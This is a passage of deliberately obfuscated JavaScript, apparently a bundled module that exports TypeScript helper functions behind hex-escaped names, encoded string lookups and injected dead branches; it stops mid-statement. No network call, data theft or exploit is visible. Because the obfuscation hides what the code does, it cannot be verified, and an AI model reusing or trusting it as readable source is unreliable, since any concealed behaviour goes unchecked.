_0x556bf0[_0x2d7d3f(0x44e,'\x4e\x2a\x74\x53')](_0x556bf0[_0x2d7d3f(0x150,'\x62\x73\x36\x7a')],_0x556bf0[_0x2d7d3f(0x439,'\x72\x23\x55\x48')])?_0x3d1b83[_0x2d7d3f(0x38e,'\x6d\x54\x77\x62')]()[_0x2d7d3f(0x4a9,'\x4f\x6c\x51\x29')](ZuqBRo[_0x2d7d3f(0x244,'\x4b\x67\x72\x67')])[_0x2d7d3f(0x12c,'\x28\x59\x69\x4d')]()[_0x2d7d3f(0x15e,'\x62\x29\x5b\x6a')](_0x23bc9e)[_0x2d7d3f(0x4c2,'\x4b\x67\x72\x67')](ZuqBRo[_0x2d7d3f(0x224,'\x24\x42\x65\x35')]):_0x1a2436;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x33a,'\x4a\x40\x26\x5e')],function(){return _0x25224f;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x284,'\x28\x50\x78\x47')],function(){return _0xf1ec0d;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x340,'\x28\x59\x69\x4d')],function(){return _0x5bbe3d;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x355,'\x35\x72\x70\x64')],function(){return _0x156e37;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x336,'\x49\x4b\x30\x28')],function(){var _0x3c7d11=_0x1f2286;return _0x5c03fe[_0x3c7d11(0x1c2,'\x28\x50\x78\x47')](_0x5c03fe[_0x3c7d11(0x44b,'\x33\x36\x7a\x6d')],_0x5c03fe[_0x3c7d11(0x22a,'\x79\x65\x53\x71')])?_0x2dc16b:_0x1db0d1;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x107,'\x35\x72\x70\x64')],function(){return _0x357f4e;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x3f8,'\x71\x40\x28\x24')],function(){var _0x47c6e1=_0x1f2286;if(_0x5c03fe[_0x47c6e1(0x1c3,'\x64\x4f\x6f\x6a')](_0x5c03fe[_0x47c6e1(0x49c,'\x28\x59\x69\x4d')],_0x5c03fe[_0x47c6e1(0x30e,'\x7a\x4d\x52\x64')]))return _0x3e21c4;else{_0x556bf0[_0x47c6e1(0x14e,'\x45\x40\x76\x6c')](void 0x0,_0x2984f0)&&(_0x1616aa=this);for(var _0x29c14d=[],_0x41e5d9=0x2;_0x556bf0[_0x47c6e1(0x2f8,'\x4d\x35\x5d\x32')](_0x41e5d9,arguments[_0x47c6e1(0x2d7,'\x49\x4b\x30\x28')]);_0x41e5d9++)_0x29c14d[_0x556bf0[_0x47c6e1(0xa8,'\x7a\x4d\x52\x64')](_0x41e5d9,0x2)]=arguments[_0x41e5d9];return this[_0x47c6e1(0x371,'\x62\x73\x36\x7a')](_0x4b761d,function(_0x3eb4ae){var _0x3c932f=_0x47c6e1;_0x3eb4ae[_0x3c932f(0x4c9,'\x32\x26\x5b\x5a')][_0x3c932f(0x27e,'\x61\x4e\x64\x40')](_0x536c76,_0x29c14d);});}}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x49b,'\x78\x59\x5b\x70')],function(){return _0x163de8;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x1e7,'\x7a\x5a\x6c\x68')],function(){var _0x5d846f=_0x1f2286;if(_0x556bf0[_0x5d846f(0x29f,'\x72\x23\x55\x48')](_0x556bf0[_0x5d846f(0x1ec,'\x32\x26\x5b\x5a')],_0x556bf0[_0x5d846f(0x357,'\x61\x4e\x64\x40')]))throw _0x418097;else return _0xda8ab;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x447,'\x4d\x35\x5d\x32')],function(){var _0x1cb7f6=_0x1f2286;if(_0x5c03fe[_0x1cb7f6(0x1d2,'\x2a\x66\x63\x28')](_0x5c03fe[_0x1cb7f6(0x43a,'\x24\x42\x65\x35')],_0x5c03fe[_0x1cb7f6(0x3f5,'\x62\x4c\x5d\x48')]))return _0x5b6787;else _0x556bf0[_0x1cb7f6(0x2db,'\x45\x39\x6c\x34')]((_0x210892=_0x2bfe79[_0x2f1645](_0x4a8996))[_0x1cb7f6(0x1e4,'\x32\x26\x5b\x5a')],_0x5b17e5)?_0x430ef1[_0x1cb7f6(0x32a,'\x61\x4e\x64\x40')](_0x5d9222[_0x1cb7f6(0x14c,'\x35\x72\x70\x64')]['\x76'])[_0x1cb7f6(0x2ce,'\x72\x23\x55\x48')](_0x2061d6,_0x698d39):_0x556bf0[_0x1cb7f6(0x251,'\x33\x36\x7a\x6d')](_0x5dc75e,_0x513e2a[0x0][0x2],_0x382527);}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x4b6,'\x62\x73\x36\x7a')],function(){return _0x3a3f6d;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x9a,'\x4b\x67\x72\x67')],function(){return _0x32eddd;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0xcc,'\x49\x4b\x30\x28')],function(){var _0x50ecc9=_0x1f2286;if(_0x556bf0[_0x50ecc9(0x48f,'\x6e\x72\x43\x54')](_0x556bf0[_0x50ecc9(0x3c5,'\x71\x40\x28\x24')],_0x556bf0[_0x50ecc9(0x175,'\x44\x62\x6b\x30')]))try{_0x4189d8&&!_0x924da8[_0x50ecc9(0x482,'\x4d\x35\x5d\x32')]&&(_0xdf7db2=_0x3503fc[_0x50ecc9(0x367,'\x6e\x72\x43\x54')])&&_0x76a989[_0x50ecc9(0xe8,'\x77\x46\x53\x30')](_0x2a1577);}finally{if(_0x11cd86)throw _0x306f53[_0x50ecc9(0x1ca,'\x33\x36\x7a\x6d')];}else return _0x4bc87d;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x3ac,'\x4f\x6c\x51\x29')],function(){return _0x5cfb99;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x26b,'\x65\x77\x53\x6f')],function(){var _0x438c17=_0x1f2286;if(_0x556bf0[_0x438c17(0x185,'\x32\x78\x61\x53')](_0x556bf0[_0x438c17(0x237,'\x45\x6b\x62\x6e')],_0x556bf0[_0x438c17(0x26f,'\x47\x61\x5d\x5b')]))return _0x4b33ce;else _0x136046['\x6f'](_0x127fa2,_0x364a46)||_0x29e58c[_0x438c17(0x403,'\x4c\x28\x47\x50')](_0x456107,_0x5c4e9a,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x6b2ded});}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x110,'\x62\x29\x5b\x6a')],function(){var _0x589736=_0x1f2286;return _0x5c03fe[_0x589736(0xe9,'\x63\x61\x38\x6e')](_0x5c03fe[_0x589736(0x376,'\x65\x77\x53\x6f')],_0x5c03fe[_0x589736(0x144,'\x4d\x35\x5d\x32')])?_0x17cf3a:this;});var _0x46b9fd=function(_0x51aea0,_0xff7395){var _0x35ad2f=_0x1f2286,_0x41554d={'\x7a\x45\x4d\x6a\x5a':function(_0x56d0a4,_0x46570c){var _0x43bebe=_0x5048;return _0x5c03fe[_0x43bebe(0x19f,'\x65\x77\x53\x6f')](_0x56d0a4,_0x46570c);},'\x68\x43\x74\x73\x5a':_0x5c03fe[_0x35ad2f(0x450,'\x75\x68\x75\x4c')],'\x54\x43\x71\x53\x6d':_0x5c03fe[_0x35ad2f(0x485,'\x62\x29\x5b\x6a')],'\x78\x41\x6b\x59\x70':function(_0x4e06af,_0x5a0388){var _0x557f70=_0x35ad2f;return _0x5c03fe[_0x557f70(0x10b,'\x71\x40\x28\x24')](_0x4e06af,_0x5a0388);}};return(_0x46b9fd=Object[_0x35ad2f(0x2d5,'\x7a\x5a\x6c\x68')]||_0x5c03fe[_0x35ad2f(0x468,'\x4a\x40\x26\x5e')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]},Array)&&function(_0x360130,_0x3cb445){var _0x44d2ab=_0x35ad2f;if(_0x41554d[_0x44d2ab(0x392,'\x44\x59\x6f\x66')](_0x41554d[_0x44d2ab(0x3b9,'\x2a\x66\x63\x28')],_0x41554d[_0x44d2ab(0x2ad,'\x72\x23\x55\x48')])){var _0x1f4779=_0x18b78a[_0x44d2ab(0x381,'\x62\x38\x79\x4a')](_0x46d470[_0x44d2ab(0x322,'\x24\x42\x65\x35')]('\x2e')),_0x5150bc=_0x1f4779[0x0],_0x40cb98=_0x1f4779[_0x44d2ab(0x3dd,'\x78\x72\x31\x7a')](0x1),_0x1fed19={'\x68\x61\x6e\x64\x6c\x65\x72':_0x2f42f3,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65\x73':_0x40cb98};_0x1acfe8[_0x44d2ab(0x11f,'\x4f\x6c\x51\x29')][_0x5150bc]||(_0x309fbf[_0x44d2ab(0x323,'\x72\x76\x48\x4e')][_0x5150bc]=[]),_0x5ef1ad[_0x44d2ab(0x1db,'\x33\x36\x7a\x6d')][_0x5150bc][_0x2263cf](_0x1fed19);}else _0x360130[_0x44d2ab(0x3ca,'\x71\x40\x28\x24')]=_0x3cb445;}||function(_0x3f842d,_0x2b9d84){var _0x1617e2=_0x35ad2f;if(_0x556bf0[_0x1617e2(0x394,'\x28\x59\x69\x4d')](_0x556bf0[_0x1617e2(0x9c,'\x64\x4f\x6f\x6a')],_0x556bf0[_0x1617e2(0x333,'\x35\x72\x70\x64')])){for(var _0x10ec3a in _0x2b9d84)_0x2b9d84[_0x1617e2(0x448,'\x2a\x66\x63\x28')](_0x10ec3a)&&(_0x3f842d[_0x10ec3a]=_0x2b9d84[_0x10ec3a]);}else _0x41554d[_0x1617e2(0x182,'\x6e\x72\x43\x54')](_0x3fb462,_0x2d29bc[_0x1617e2(0x409,'\x4c\x28\x47\x50')](_0x478c2a));})(_0x51aea0,_0xff7395);};function _0x3c9f86(_0x555446,_0x261061){var _0x25c55b=_0x1f2286;if(_0x556bf0[_0x25c55b(0x173,'\x32\x78\x61\x53')](_0x556bf0[_0x25c55b(0x481,'\x66\x5e\x38\x28')],_0x556bf0[_0x25c55b(0x48d,'\x32\x26\x5b\x5a')]))this[_0x25c55b(0x3b8,'\x62\x38\x79\x4a')]={};else{function _0x37b7f2(){var _0x3ae2ac=_0x25c55b;this[_0x3ae2ac(0x228,'\x32\x78\x61\x53')]=_0x555446;}_0x556bf0[_0x25c55b(0x8d,'\x32\x78\x61\x53')](_0x46b9fd,_0x555446,_0x261061),_0x555446[_0x25c55b(0x174,'\x78\x59\x5b\x70')]=_0x556bf0[_0x25c55b(0x156,'\x24\x48\x59\x72')](null,_0x261061)?Object[_0x25c55b(0x487,'\x45\x6b\x62\x6e')](_0x261061):(_0x37b7f2[_0x25c55b(0x3d0,'\x7a\x5a\x6c\x68')]=_0x261061[_0x25c55b(0x2f0,'\x71\x40\x28\x24')],new _0x37b7f2());}}var _0x4bf9b4=function(){var _0x1d67b7=_0x1f2286;return _0x556bf0[_0x1d67b7(0x4a5,'\x24\x42\x65\x35')](_0x556bf0[_0x1d67b7(0x231,'\x47\x61\x5d\x5b')],_0x556bf0[_0x1d67b7(0x21e,'\x45\x39\x6c\x34')])?this:(_0x4bf9b4=Object[_0x1d67b7(0x3db,'\x62\x38\x79\x4a')]||function(_0x2b1cdc){var _0x42f850=_0x1d67b7;for(var _0x448a06,_0x4a697b=0x1,_0x1de1c2=arguments[_0x42f850(0x36e,'\x4c\x28\x47\x50')];_0x556bf0[_0x42f850(0x218,'\x45\x40\x76\x6c')](_0x4a697b,_0x1de1c2);_0x4a697b++)for(var _0x20dc9e in _0x448a06=arguments[_0x4a697b])Object[_0x42f850(0x427,'\x61\x4e\x64\x40')][_0x42f850(0x365,'\x75\x68\x75\x4c')][_0x42f850(0x2c5,'\x72\x76\x48\x4e')](_0x448a06,_0x20dc9e)&&(_0x2b1cdc[_0x20dc9e]=_0x448a06[_0x20dc9e]);return _0x2b1cdc;})[_0x1d67b7(0x2ee,'\x54\x31\x78\x41')](this,arguments);};function _0x582448(_0xeb37f0,_0x4412f6){var _0xb6755e=_0x1f2286,_0x1badca={};for(var _0x3f75fb in _0xeb37f0)Object[_0xb6755e(0x159,'\x24\x42\x65\x35')][_0xb6755e(0x288,'\x49\x4b\x30\x28')][_0xb6755e(0x1e5,'\x28\x50\x78\x47')](_0xeb37f0,_0x3f75fb)&&_0x556bf0[_0xb6755e(0x3df,'\x45\x39\x6c\x34')](_0x4412f6[_0xb6755e(0x49a,'\x77\x46\x53\x30')](_0x3f75fb),0x0)&&(_0x1badca[_0x3f75fb]=_0xeb37f0[_0x3f75fb]);if(_0x556bf0[_0xb6755e(0x95,'\x33\x36\x7a\x6d')](null,_0xeb37f0)&&_0x556bf0[_0xb6755e(0x36b,'\x35\x72\x70\x64')](_0x556bf0[_0xb6755e(0x190,'\x61\x4e\x64\x40')],typeof Object[_0xb6755e(0x314,'\x63\x61\x38\x6e')])){if(_0x556bf0[_0xb6755e(0x33c,'\x43\x2a\x51\x68')](_0x556bf0[_0xb6755e(0xa3,'\x66\x5e\x38\x28')],_0x556bf0[_0xb6755e(0x293,'\x4c\x28\x47\x50')])){var _0x11d305=0x0;for(_0x3f75fb=Object[_0xb6755e(0x130,'\x62\x73\x36\x7a')](_0xeb37f0);_0x556bf0[_0xb6755e(0x2a9,'\x62\x73\x36\x7a')](_0x11d305,_0x3f75fb[_0xb6755e(0x229,'\x44\x59\x6f\x66')]);_0x11d305++)_0x556bf0[_0xb6755e(0x1e2,'\x7a\x4d\x52\x64')](_0x4412f6[_0xb6755e(0x437,'\x29\x69\x40\x66')](_0x3f75fb[_0x11d305]),0x0)&&Object[_0xb6755e(0x125,'\x45\x6b\x62\x6e')][_0xb6755e(0xa0,'\x7a\x5a\x6c\x68')][_0xb6755e(0x48e,'\x4e\x2a\x74\x53')](_0xeb37f0,_0x3f75fb[_0x11d305])&&(_0x1badca[_0x3f75fb[_0x11d305]]=_0xeb37f0[_0x3f75fb[_0x11d305]]);}else{var _0x56fb34=this;if(_0x556bf0[_0xb6755e(0x492,'\x45\x40\x76\x6c')](_0x556bf0[_0xb6755e(0x1d4,'\x4e\x2a\x74\x53')],typeof _0x1ed130))return this;var _0x3a883f=_0x326472[_0xb6755e(0x428,'\x54\x31\x78\x41')]('\x20'),_0x3cc089=_0x200921?_0x556bf0[_0xb6755e(0x1bb,'\x24\x42\x65\x35')]:_0x556bf0[_0xb6755e(0x27a,'\x32\x26\x5b\x5a')];return _0x3a883f[_0xb6755e(0x454,'\x71\x40\x28\x24')](function(_0x57dcfa){var _0x35de08=_0xb6755e,_0x418ab1=_0x13e6d3[_0x35de08(0x11a,'\x4e\x2a\x74\x53')](_0x57dcfa[_0x35de08(0x194,'\x28\x50\x78\x47')]('\x2e')),_0xcab914=_0x418ab1[0x0],_0x22929b=_0x418ab1[_0x35de08(0x380,'\x6e\x72\x43\x54')](0x1),_0x48e1af={'\x68\x61\x6e\x64\x6c\x65\x72':_0x5bd9c6,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65\x73':_0x22929b};_0x56fb34[_0x35de08(0x1e3,'\x43\x2a\x51\x68')][_0xcab914]||(_0x56fb34[_0x35de08(0x2dd,'\x48\x30\x77\x50')][_0xcab914]=[]),_0x56fb34[_0x35de08(0x2dd,'\x48\x30\x77\x50')][_0xcab914][_0x3cc089](_0x48e1af);}),this;}}return _0x1badca;}function _0x1a2436(_0x392371,_0xbbddd0,_0x1b0639,_0x385a1a){var _0x2bd8a8=_0x1f2286;if(_0x5c03fe[_0x2bd8a8(0x3de,'\x72\x76\x48\x4e')](_0x5c03fe[_0x2bd8a8(0x361,'\x54\x31\x78\x41')],_0x5c03fe[_0x2bd8a8(0x3bb,'\x28\x50\x78\x47')])){for(var _0x593e98 in _0x55a56d)_0x39c03e[_0x2bd8a8(0x24e,'\x62\x38\x79\x4a')](_0x593e98)&&(_0x22c9f8[_0x593e98]=_0x108fe3[_0x593e98]);}else{var _0x56d967,_0xc88914=arguments[_0x2bd8a8(0x19a,'\x4b\x67\x72\x67')],_0x42a697=_0x5c03fe[_0x2bd8a8(0x493,'\x78\x72\x31\x7a')](_0xc88914,0x3)?_0xbbddd0:_0x5c03fe[_0x2bd8a8(0x23e,'\x77\x46\x53\x30')](null,_0x385a1a)?_0x385a1a=Object[_0x2bd8a8(0x3f7,'\x7a\x4d\x52\x64')](_0xbbddd0,_0x1b0639):_0x385a1a;if(_0x5c03fe[_0x2bd8a8(0x13a,'\x43\x2a\x51\x68')](_0x5c03fe[_0x2bd8a8(0x41e,'\x4b\x67\x72\x67')],typeof Reflect)&&_0x5c03fe[_0x2bd8a8(0x390,'\x61\x4e\x64\x40')](_0x5c03fe[_0x2bd8a8(0x24b,'\x45\x40\x76\x6c')],typeof Reflect[_0x2bd8a8(0x36d,'\x24\x48\x59\x72')]))_0x42a697=Reflect[_0x2bd8a8(0x44a,'\x78\x59\x5b\x70')](_0x392371,_0xbbddd0,_0x1b0639,_0x385a1a);else{for(var _0xf330b7=_0x5c03fe[_0x2bd8a8(0x181,'\x32\x78\x61\x53')](_0x392371[_0x2bd8a8(0x486,'\x45\x39\x6c\x34')],0x1);_0x5c03fe[_0x2bd8a8(0x475,'\x6e\x72\x43\x54')](_0xf330b7,0x0);_0xf330b7--)(_0x56d967=_0x392371[_0xf330b7])&&(_0x42a697=(_0x5c03fe[_0x2bd8a8(0x3ec,'\x45\x6b\x62\x6e')](_0xc88914,0x3)?_0x5c03fe[_0x2bd8a8(0xef,'\x62\x29\x5b\x6a')](_0x56d967,_0x42a697):_0x5c03fe[_0x2bd8a8(0x38b,'\x43\x2a\x51\x68')](_0xc88914,0x3)?_0x5c03fe[_0x2bd8a8(0x3c6,'\x72\x76\x48\x4e')](_0x56d967,_0xbbddd0,_0x1b0639,_0x42a697):_0x5c03fe[_0x2bd8a8(0x20d,'\x33\x36\x7a\x6d')](_0x56d967,_0xbbddd0,_0x1b0639))||_0x42a697);}return _0x5c03fe[_0x2bd8a8(0x1b5,'\x72\x76\x48\x4e')](_0xc88914,0x3)&&_0x42a697&&Object[_0x2bd8a8(0x2cd,'\x79\x65\x53\x71')](_0xbbddd0,_0x1b0639,_0x42a697),_0x42a697;}}function _0x25224f(_0x2d7614,_0x4a57f6){var _0x2a03f9=_0x1f2286,_0x37a07b={'\x6b\x4a\x76\x48\x57':_0x556bf0[_0x2a03f9(0x47c,'\x78\x72\x31\x7a')]};if(_0x556bf0[_0x2a03f9(0x2a6,'\x49\x4b\x30\x28')](_0x556bf0[_0x2a03f9(0x1ed,'\x62\x73\x36\x7a')],_0x556bf0[_0x2a03f9(0x21a,'\x7a\x5a\x6c\x68')]))_0x556bf0[_0x2a03f9(0x3f1,'\x62\x73\x36\x7a')](_0x1cfa52,_0x2618ef[0x0][0x3],_0x5d7779);else return function(_0xd5865e,_0x480172){var _0x59f84d=_0x2a03f9;if(_0x556bf0[_0x59f84d(0x226,'\x45\x6b\x62\x6e')](_0x556bf0[_0x59f84d(0x1e8,'\x4b\x67\x72\x67')],_0x556bf0[_0x59f84d(0x408,'\x79\x65\x53\x71')]))_0x556bf0[_0x59f84d(0x43d,'\x4d\x35\x5d\x32')](_0x4a57f6,_0xd5865e,_0x480172,_0x2d7614);else{var _0x52a4f8=_0x37a07b[_0x59f84d(0x343,'\x4e\x2a\x74\x53')][_0x59f84d(0x446,'\x61\x4e\x64\x40')]('\x7c'),_0x3af57f=0x0;while(!![]){switch(_0x52a4f8[_0x3af57f++]){case'\x30':_0x1e875c[_0x59f84d(0x39d,'\x78\x59\x5b\x70')]=_0x38587b[_0x59f84d(0x346,'\x24\x6e\x4b\x34')][_0x59f84d(0x83,'\x79\x65\x53\x71')](_0x38587b);continue;case'\x31':_0x38230e[_0x363447]=_0x1e875c;continue;case'\x32':_0x1e875c[_0x59f84d(0x8b,'\x4c\x28\x47\x50')]=_0x1f7203[_0x59f84d(0x24f,'\x6d\x54\x77\x62')](_0x36376c);continue;case'\x33':var _0x38587b=_0x43ff9c[_0x363447]||_0x1e875c;continue;case'\x34':var _0x363447=_0x334270[_0x2e6db5];continue;case'\x35':var _0x1e875c=_0x29ba77[_0x59f84d(0x24c,'\x4b\x67\x72\x67')][_0x59f84d(0x11c,'\x75\x68\x75\x4c')][_0x59f84d(0x126,'\x65\x77\x53\x6f')](_0x1afcb9);continue;}break;}}};}function _0xf1ec0d(_0x195226,_0xddbd1f){var _0xa5449=_0x1f2286;if(_0x556bf0[_0xa5449(0x29c,'\x28\x59\x69\x4d')](_0x556bf0[_0xa5449(0x2c9,'\x66\x5e\x38\x28')],typeof Reflect)&&_0x556bf0[_0xa5449(0xc1,'\x72\x76\x48\x4e')](_0x556bf0[_0xa5449(0x451,'\x62\x73\x36\x7a')],typeof Reflect[_0xa5449(0x1ad,'\x32\x26\x5b\x5a')]))return Reflect[_0xa5449(0x466,'\x28\x50\x78\x47')](_0x195226,_0xddbd1f);}function _0x5bbe3d(_0x109f1f,_0x34ca4e,_0x5dba66,_0xf72649){var _0x2ee4e4=_0x1f2286,_0x44b9f9={'\x58\x59\x64\x7a\x52':function(_0xe9c26c,_0x2bff3c){var _0x24c568=_0x5048;return _0x556bf0[_0x24c568(0x112,'\x72\x23\x55\x48')](_0xe9c26c,_0x2bff3c);},'\x50\x6e\x70\x42\x47':function(_0x5644fa,_0xb5d273){var _0x4090c0=_0x5048;return _0x556bf0[_0x4090c0(0x271,'\x78\x72\x31\x7a')](_0x5644fa,_0xb5d273);},'\x6a\x41\x42\x65\x49':_0x556bf0[_0x2ee4e4(0xd5,'\x78\x72\x31\x7a')],'\x73\x66\x65\x63\x70':_0x556bf0[_0x2ee4e4(0xa1,'\x24\x6e\x4b\x34')]};return new(_0x5dba66||(_0x5dba66=Promise))(function(_0xe5e5c0,_0x368bf7){var _0x1a2674=_0x2ee4e4,_0x15baf1={'\x6b\x42\x42\x63\x4a':function(_0x5f3994,_0x58102b){var _0x1f816d=_0x5048;return _0x556bf0[_0x1f816d(0x1ee,'\x28\x50\x78\x47')](_0x5f3994,_0x58102b);},'\x56\x4d\x4d\x58\x67':function(_0x74f5ce,_0x2accf8){var _0x2ae18b=_0x5048;return _0x556bf0[_0x2ae18b(0x42e,'\x4b\x67\x72\x67')](_0x74f5ce,_0x2accf8);},'\x65\x57\x59\x75\x63':function(_0x48cdc6,_0x5335fc){var _0x2c53f9=_0x5048;return _0x556bf0[_0x2c53f9(0x46d,'\x65\x77\x53\x6f')](_0x48cdc6,_0x5335fc);}};function _0x27f38a(_0x52917b){var _0x43b1c6=_0x5048;try{_0x15baf1[_0x43b1c6(0x440,'\x78\x59\x5b\x70')](_0x3ce889,_0xf72649[_0x43b1c6(0x23c,'\x49\x4b\x30\x28')](_0x52917b));}catch(_0x3c8793){_0x15baf1[_0x43b1c6(0x2eb,'\x7a\x5a\x6c\x68')](_0x368bf7,_0x3c8793);}}function _0x2080af(_0x2bade6){var _0x28ecaa=_0x5048;try{_0x44b9f9[_0x28ecaa(0x294,'\x6c\x73\x71\x6d')](_0x3ce889,_0xf72649[_0x28ecaa(0x254,'\x72\x23\x55\x48')](_0x2bade6));}catch(_0x291fcf){if(_0x44b9f9[_0x28ecaa(0x39b,'\x4c\x28\x47\x50')](_0x44b9f9[_0x28ecaa(0x15a,'\x62\x73\x36\x7a')],_0x44b9f9[_0x28ecaa(0x34e,'\x48\x30\x77\x50')]))_0x44b9f9[_0x28ecaa(0x1fc,'\x4f\x6c\x51\x29')](_0x368bf7,_0x291fcf);else return _0x53e9f2;}}function _0x3ce889(_0x22038c){var _0x499e31=_0x5048,_0x273dd5={'\x44\x41\x4d\x62\x41':function(_0x1ed3c2,_0x2e627c){var _0x497a43=_0x5048;return _0x15baf1[_0x497a43(0x2df,'\x78\x72\x31\x7a')](_0x1ed3c2,_0x2e627c);}};_0x22038c[_0x499e31(0x3ab,'\x24\x6e\x4b\x34')]?_0x15baf1[_0x499e31(0x40e,'\x35\x72\x70\x64')](_0xe5e5c0,_0x22038c[_0x499e31(0x3cd,'\x47\x61\x5d\x5b')]):new _0x5dba66(function(_0x3f6869){var _0x29af53=_0x499e31;_0x273dd5[_0x29af53(0x342,'\x45\x39\x6c\x34')](_0x3f6869,_0x22038c[_0x29af53(0x42c,'\x49\x4b\x30\x28')]);})[_0x499e31(0x115,'\x4c\x28\x47\x50')](_0x27f38a,_0x2080af);}_0x556bf0[_0x1a2674(0x478,'\x75\x68\x75\x4c')](_0x3ce889,(_0xf72649=_0xf72649[_0x1a2674(0x131,'\x7a\x4d\x52\x64')](_0x109f1f,_0x34ca4e||[]))[_0x1a2674(0x2c6,'\x35\x72\x70\x64')]());});}function _0x156e37(_0x38a223,_0x75c313){var _0x400fed=_0x1f2286,_0x85aa54={'\x74\x4b\x65\x74\x4c':function(_0x53134d,_0x3a6dbc,_0x30072a,_0x54bd1d){var _0x2bf54c=_0x5048;return _0x556bf0[_0x2bf54c(0x414,'\x61\x4e\x64\x40')](_0x53134d,_0x3a6dbc,_0x30072a,_0x54bd1d);},'\x6d\x4f\x4e\x46\x48':function(_0x463354,_0x4ac339){var _0x373962=_0x5048;return _0x556bf0[_0x373962(0x2aa,'\x24\x6e\x4b\x34')](_0x463354,_0x4ac339);},'\x58\x78\x53\x63\x71':_0x556bf0[_0x400fed(0x274,'\x43\x2a\x51\x68')],'\x49\x5a\x56\x6b\x41':_0x556bf0[_0x400fed(0xd0,'\x44\x59\x6f\x66')],'\x51\x49\x6b\x70\x61':function(_0x364b6c,_0x3b0cae){var _0x388381=_0x400fed;return _0x556bf0[_0x388381(0x401,'\x32\x78\x61\x53')](_0x364b6c,_0x3b0cae);},'\x6a\x48\x74\x4c\x4d':function(_0x21e358,_0xf8c09){var _0x52a6ed=_0x400fed;return _0x556bf0[_0x52a6ed(0x3a6,'\x72\x76\x48\x4e')](_0x21e358,_0xf8c09);},'\x51\x46\x64\x61\x55':function(_0x3aaf4a,_0x4f0858){var _0x3211b8=_0x400fed;return _0x556bf0[_0x3211b8(0x191,'\x53\x26\x55\x47')](_0x3aaf4a,_0x4f0858);},'\x67\x71\x48\x61\x72':_0x556bf0[_0x400fed(0x337,'\x62\x29\x5b\x6a')],'\x77\x49\x56\x73\x75':function(_0x379705,_0x126224){var _0x36b530=_0x400fed;return _0x556bf0[_0x36b530(0x233,'\x53\x26\x55\x47')](_0x379705,_0x126224);},'\x68\x41\x6a\x4d\x46':function(_0x8114d7,_0x5cdb48){var _0x4d6d31=_0x400fed;return _0x556bf0[_0x4d6d31(0x13d,'\x62\x4c\x5d\x48')](_0x8114d7,_0x5cdb48);},'\x6a\x69\x47\x67\x52':_0x556bf0[_0x400fed(0xa2,'\x47\x61\x5d\x5b')],'\x64\x79\x46\x43\x45':function(_0x4a6460,_0x11daa0){var _0x4e515c=_0x400fed;return _0x556bf0[_0x4e515c(0x2e5,'\x7a\x5a\x6c\x68')](_0x4a6460,_0x11daa0);},'\x73\x54\x6a\x6e\x54':function(_0x111db4,_0x5b4766){var _0x2d326d=_0x400fed;return _0x556bf0[_0x2d326d(0x113,'\x53\x26\x55\x47')](_0x111db4,_0x5b4766);},'\x6a\x75\x41\x6e\x79':_0x556bf0[_0x400fed(0x395,'\x78\x59\x5b\x70')],'\x71\x50\x67\x51\x73':_0x556bf0[_0x400fed(0x184,'\x65\x77\x53\x6f')],'\x66\x49\x70\x62\x41':function(_0xebf10d,_0x514e05){var _0x31aa73=_0x400fed;return _0x556bf0[_0x31aa73(0x179,'\x4d\x35\x5d\x32')](_0xebf10d,_0x514e05);},'\x42\x41\x6d\x68\x54':function(_0x2778f1,_0x49460a){var _0x55326d=_0x400fed;return _0x556bf0[_0x55326d(0x46e,'\x47\x61\x5d\x5b')](_0x2778f1,_0x49460a);},'\x62\x4f\x4b\x77\x55':_0x556bf0[_0x400fed(0x264,'\x45\x39\x6c\x34')],'\x61\x59\x56\x67\x72':_0x556bf0[_0x400fed(0x1bf,'\x6d\x54\x77\x62')]},_0x237e81,_0x381cba,_0x3c928b,_0x28be95,_0x192d1={'\x6c\x61\x62\x65\x6c':0x0,'\x73\x65\x6e\x74':function(){var _0x5b8d4c=_0x400fed;if(_0x85aa54[_0x5b8d4c(0x495,'\x79\x65\x53\x71')](_0x85aa54[_0x5b8d4c(0x1f3,'\x6d\x54\x77\x62')],_0x85aa54[_0x5b8d4c(0x1f5,'\x64\x4f\x6f\x6a')])){if(_0x85aa54[_0x5b8d4c(0x1f9,'\x49\x4b\x30\x28')](0x1,_0x3c928b[0x0]))throw _0x3c928b[0x1];return _0x3c928b[0x1];}else{var _0x287179={'\x66\x51\x46\x59\x42':function(_0x36805c,_0x44b577,_0x4484f8,_0x59a3e8){var _0x4a922c=_0x5b8d4c;return _0x85aa54[_0x4a922c(0xe3,'\x45\x39\x6c\x34')](_0x36805c,_0x44b577,_0x4484f8,_0x59a3e8);}};return function(_0x4ba9bf,_0x3aafee){var _0x1ba3c0=_0x5b8d4c;_0x287179[_0x1ba3c0(0x265,'\x62\x38\x79\x4a')](_0x4197db,_0x4ba9bf,_0x3aafee,_0xf5e000);};}},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};return 